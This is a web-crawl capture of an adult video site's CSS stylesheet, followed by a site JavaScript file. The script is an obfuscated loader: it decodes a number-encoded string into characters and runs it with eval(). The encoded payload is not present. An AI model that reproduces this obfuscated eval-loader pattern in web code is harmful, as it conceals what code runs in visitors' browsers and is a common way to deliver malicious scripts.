.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornsites.name/js/USklGlhIXChKIXtz2nOmqfw.js
body_size: 21632
content:
function acajnqujmn(gcltc){var rcdjhipkti='Z';var xijm='A';var wgpohpgre=[];var dvpel=new RegExp('['+xijm+'-'+rcdjhipkti+']');var kaqn=gcltc.split(dvpel);for(var i=0;i<kaqn.length;i++){wgpohpgre.push(String.fromCharCode(parseInt(kaqn[i],22)/(46)));}eval(wgpohpgre.splice(1,wgpohpgre.length).join(''));}acajnqujmn('[base64]'); 
     